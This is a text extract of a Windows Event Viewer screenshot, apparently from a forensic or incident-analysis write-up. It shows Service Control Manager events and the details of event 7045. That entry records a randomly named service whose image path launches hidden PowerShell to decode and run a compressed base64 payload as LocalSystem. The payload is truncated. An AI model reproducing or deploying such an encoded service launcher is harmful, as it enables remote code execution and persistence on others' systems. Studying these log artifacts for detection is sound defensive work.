 Information 2019-12-05 1:39:57 PM Service Control Manager 7036 None
Error 2019-12-05 1:39:47 PM Service Control Manager 7009 None
Information 2019-12-05 1:39:47 PM Service Control Manager 7045 None
Information 2019-12-05 1:39:44 PM Service Control Manager 7036 None
Information 2019-12-05 1:38:38 PM Service Control Manager 7036 None
Information 2019-12-05 1:38:32 PM Service Control Manager 7036 None
Information 2019-12-05 1:37:32 PM Service Control Manager 7036 None
Event 7045, Service Control Manager
General Details
Friendly View XML View
+ System
- EventData
ServiceName NkhtsRPCewTvfiMx
ImagePath %COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -noni -c "if(
(''H4sIAKQI6V0CA7VWa4+iSBf+PJPMfyAbEzHrKKD2dk+yyYJCCy20iCDS29
[System.IO.Compression.CompressionMode]::Decompress))).ReadToEnd()))'
ServiceType user mode service
StartType demand start
AccountName LocalSystem